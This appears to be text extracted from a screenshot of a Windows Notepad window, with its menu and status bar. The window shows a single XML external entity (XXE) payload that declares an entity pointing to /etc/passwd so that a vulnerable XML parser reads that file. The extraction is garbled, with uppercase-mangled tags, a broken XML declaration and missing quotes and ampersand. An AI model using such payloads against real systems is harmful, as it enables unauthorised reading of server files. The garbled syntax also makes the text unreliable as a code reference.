 *Untitled - Notepad
File Edit Format View Help
G=iso-8859-1?><doctype FOO [ <element FOO any ><entity XXE system FILE:///ETC/PASSWD >]><FOO>XXE;</FOO>
New Ctrl+N
New Window Ctrl+Shift+N
Open... Ctrl+O
Save Ctrl+S
Save As... Ctrl+Shift+S
Page Setup...
Print... Ctrl+P
Exit
Ln 1, Col 129 100% Windows (CRLF) UTF-8
de